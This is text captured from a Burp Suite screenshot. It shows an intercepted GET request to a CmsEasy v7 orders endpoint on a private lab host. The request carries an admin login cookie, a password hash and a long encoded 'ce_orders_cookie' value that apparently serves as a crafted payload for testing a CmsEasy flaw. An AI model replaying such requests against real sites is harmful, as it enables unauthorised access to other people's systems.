 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://172.22.19.84:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 GET /CmsEasy_v7/index.php?case=archive&act=orders&settlement=1 HTTP/1.1
2 Host: 172.22.19.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.22.19.84/CmsEasy_v7/index.php?case=archive&act=show&aid=83
9 Cookie: PHPSESSID=pfb1iuru16c01cu43hrvfo92aj; login_username=admin; login_password=d71c46f16f31de9c004cf3a9980e4758; ce_orders_cookie=
nFpneJNZxB2s%2B9dzcafg%2FG6W9h%2FyFxtOmesPOYNDh0O2bhRvwAIZ0Gg76Oy3Qs79sF8ceZD9%2F8jDP7NS7ZVsvkMFm%2FWcf%2FcaUwBSFK1QtZo%3D
10 Upgrade-Insecure-Requests: -100
11
12
? Search... 0 matches